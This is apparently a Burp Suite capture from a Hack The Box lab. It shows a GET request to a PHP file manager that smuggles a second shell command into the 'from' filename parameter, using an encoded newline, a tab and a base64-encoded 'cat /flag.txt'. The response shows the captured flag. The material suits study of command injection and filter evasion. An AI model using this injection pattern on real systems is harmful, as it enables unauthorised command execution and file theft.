 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp&from=%0abash<<<$(base64%09-d<<<Y2F0IC9mbGFnLnR4dAo=)%0a6056.txt
&finish=1&move=1 HTTP/1.1
2 Host: 83.136.249.227:39560
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.227:39560/index.php?to=&from=605311066.txt
9 Cookie: filemanager=50iku5ibte6bp0uetnnnsc272g
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: mv: missing destination file operand after '/var/www/html/files/'
Try 'mv --help' for more information.
HTB{c0mm4nd3r_1nj3c70r}
bash: line 2: 6056.txt: command not found
Name Size Modified Perms Owner Actions
..
605311066.txt 31 B 15.07.21 14:52:27 0777 www-data:www-data
2561732172.txt 78 B 15.07.21 14:52:51 0644 www-data:www-data
Full Size: 109 B File: 2 Folder: 0 Partition size: 98.36 GB free of 157.46 GB